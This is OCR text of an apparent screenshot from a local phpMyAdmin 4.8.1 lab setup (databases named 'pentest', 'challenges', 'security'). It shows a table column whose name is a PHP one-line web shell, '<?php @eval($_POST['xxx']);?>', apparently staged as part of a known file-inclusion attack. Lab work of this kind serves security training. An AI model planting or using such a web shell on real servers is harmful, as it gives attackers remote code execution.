 127.0.0.1 / localhost / test /
127.0.0.1/phpMyAdmin4.8.1/db_structure.php?server=1&db=test&table=test
搜索
phpMyAdmin
近期访问 表收藏夹
新建
challenges
information_schema
mysql
pentest
performance_schema
security
test
新建
test
服务器: localhost » 数据库: test » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php @eval($_POST['xxx']);?> int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php @eval($_POST[&#039;xxx&#039;]);?&gt; 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
分区
No partitioning defined!